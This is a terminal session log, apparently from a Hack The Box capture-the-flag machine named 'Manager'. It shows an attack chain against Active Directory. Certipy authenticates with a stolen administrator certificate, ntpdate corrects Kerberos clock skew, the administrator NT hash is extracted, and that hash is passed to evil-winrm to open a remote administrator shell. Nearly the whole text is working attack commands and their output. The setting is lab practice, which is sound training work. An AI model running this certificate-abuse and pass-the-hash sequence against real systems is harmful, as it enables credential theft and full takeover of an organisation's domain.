 ┌──(marss㉿10.10.15.12)-[~/Documents/HTB/manager/content]
└─$ [11/1/23 3:31:30] certipy-ad auth -pfx administrator.pfx
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(marss㉿10.10.15.12)-[~/Documents/HTB/manager/content]
└─$ [11/1/23 3:31:31] sudo ntpdate dc01.manager.htb
2023-11-01 22:32:17.232690 (-0500) +25242.509998 +/- 0.056368 dc01.manager.htb 10.10.11.236 s1 no-leap
CLOCK: time stepped by 25242.509998
┌──(marss㉿10.10.15.12)-[~/Documents/HTB/manager/content]
└─$ [11/1/23 10:32:17] certipy-ad auth -pfx administrator.pfx
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
┌──(marss㉿10.10.15.12)-[~/Documents/HTB/manager/content]
└─$ [11/1/23 10:32:21] evil-winrm -i 10.10.11.236 -u administrator -H 'ae5064c2f62317332c88629e025924ef'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
manager\administrator